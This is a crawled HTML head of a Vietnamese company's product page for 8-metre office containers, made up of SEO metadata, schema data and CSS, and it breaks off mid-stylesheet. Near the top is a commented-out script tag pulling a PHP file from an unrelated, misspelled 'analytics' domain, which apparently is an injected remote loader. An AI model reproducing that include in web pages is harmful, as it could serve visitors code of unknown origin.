

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://containerhanoi.com.vn/san-pham/container-van-phong-8m/
body_size: 21588
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<!-- <script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script> -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bán container văn phòng theo thiết kế giá rẻ tại hà nội</title>
	<meta name="description" content="Container văn phòng được thiết kế rộng 3.5 mét và rộng 8 mét cho văn phòng làm việc, showroom bán hàng thoáng, lịch sự mà rất tiện nghi" />
	<link rel="canonical" href="https://containerhanoi.com.vn/san-pham/container-van-phong-8m/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bán container văn phòng theo thiết kế giá rẻ tại hà nội" />
	<meta property="og:description" content="Container văn phòng được thiết kế rộng 3.5 mét và rộng 8 mét cho văn phòng làm việc, showroom bán hàng thoáng, lịch sự mà rất tiện nghi" />
	<meta property="og:url" content="https://containerhanoi.com.vn/san-pham/container-van-phong-8m/" />
	<meta property="og:site_name" content="Cho thuê container văn phòng, container kho giá rẻ tại miền bắc" />
	<meta property="article:publisher" content="https://www.facebook.com/containervanphonggiaretaihanoi/" />
	<meta property="article:modified_time" content="2021-07-08T10:33:56+00:00" />
	<meta property="og:image" content="https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1039-1.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="456" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="2 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://containerhanoi.com.vn/#organization","name":"CÔNG TY CỔ PHẦN CONTAINER HÀ NỘI","url":"https://containerhanoi.com.vn/","sameAs":["https://www.facebook.com/containervanphonggiaretaihanoi/"],"logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://containerhanoi.com.vn/#/schema/logo/image/","url":"https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-văn-phòng-01.jpg","contentUrl":"https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-văn-phòng-01.jpg","width":640,"height":480,"caption":"CÔNG TY CỔ PHẦN CONTAINER HÀ NỘI"},"image":{"@id":"https://containerhanoi.com.vn/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://containerhanoi.com.vn/#website","url":"https://containerhanoi.com.vn/","name":"Cho thuê container văn phòng, container kho giá rẻ tại miền bắc","description":"Container Hà Nội","publisher":{"@id":"https://containerhanoi.com.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://containerhanoi.com.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://containerhanoi.com.vn/san-pham/container-van-phong-8m/#primaryimage","url":"https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1039-1.jpg","contentUrl":"https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1039-1.jpg","width":640,"height":456,"caption":"container văn phòng bán hàng"},{"@type":"WebPage","@id":"https://containerhanoi.com.vn/san-pham/container-van-phong-8m/","url":"https://containerhanoi.com.vn/san-pham/container-van-phong-8m/","name":"Bán container văn phòng theo thiết kế giá rẻ tại hà nội","isPartOf":{"@id":"https://containerhanoi.com.vn/#website"},"primaryImageOfPage":{"@id":"https://containerhanoi.com.vn/san-pham/container-van-phong-8m/#primaryimage"},"datePublished":"2021-07-07T12:31:33+00:00","dateModified":"2021-07-08T10:33:56+00:00","description":"Container văn phòng được thiết kế rộng 3.5 mét và rộng 8 mét cho văn phòng làm việc, showroom bán hàng thoáng, lịch sự mà rất tiện nghi","breadcrumb":{"@id":"https://containerhanoi.com.vn/san-pham/container-van-phong-8m/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://containerhanoi.com.vn/san-pham/container-van-phong-8m/"]}]},{"@type":"BreadcrumbList","@id":"https://containerhanoi.com.vn/san-pham/container-van-phong-8m/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://containerhanoi.com.vn/"},{"@type":"ListItem","position":2,"name":"Sản phẩm","item":"https://containerhanoi.com.vn/san-pham/"},{"@type":"ListItem","position":3,"name":"Container văn phòng 8m"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cho thuê container văn phòng, container kho giá rẻ tại miền bắc &raquo;" href="https://containerhanoi.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cho thuê container văn phòng, container kho giá rẻ tại miền bắc &raquo;" href="https://containerhanoi.com.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/containerhanoi.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='woocommerce-css-style-css'  href='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/css/custom-woocommerce.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-style-css'  href='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/css/owl.carousel.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-theme-style-css'  href='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/css/owl.theme.default.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/css/font-awesome-all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://containerhanoi.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!importan